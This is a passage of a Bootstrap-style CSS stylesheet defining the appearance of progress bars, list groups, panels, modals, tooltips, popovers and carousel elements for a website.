    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 20px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
    padding-left: 10px;
}
.media-left,
.media > .pull-left {
    padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
    display: table-cell;
    vertical-align: top;
}
.media-middle {
    vertical-align: middle;
}
.media-bottom {
    vertical-align: bottom;
}
.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
    font-family: "proxima_nova_rgregular",sans-serif;
}
.media-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}
.list-group {
    padding-left: 0;
    margin-bottom: 20px;
}
.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    /*background-color: #fff;*/
    border: 1px solid #ddd;
}
.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}
.list-group-item:last-child {
    margin-bottom: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
a.list-group-item,
button.list-group-item {
    color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5;
}
button.list-group-item {
    width: 100%;
    text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #eee;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
    color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
    color: #777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
    color: #c7ddef;
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d;
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
    color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f;
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.entry-content .panel, .entry-content blockquote, .entry-content ul, .entry-content ol, .entry-content pre,
.comment-preview blockquote, .comment-preview ul, .comment-preview ol, .comment-preview pre,
.comment-content blockquote, .comment-content ul, .comment-content ol, .comment-content pre { margin-bottom: 0}
.entry-content li ul, .entry-content li ol,
.comment-preview li ul, .comment-preview li ol,
.comment-content li ul, .comment-content li ol {margin: 13px 0}
.entry-content li:last-child > ul, .entry-content li:last-child > ol,
.comment-preview li:last-child > ul, .comment-preview li:last-child > ol,
.comment-content li:last-child > ul, .comment-content li:last-child > ol {margin-bottom: 0}



.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table > tbody:first-child th,
.panel > .table > tbody:first-child td
{border-top: 0;}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #FCFCFC;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    min-height: 16.42857143px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 10px 15px;
    color: #fff;
    text-align: center;
    background-color: #8596A0;
    line-height: normal;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #8596A0;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #8596A0;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #8596A0;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #8596A0;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
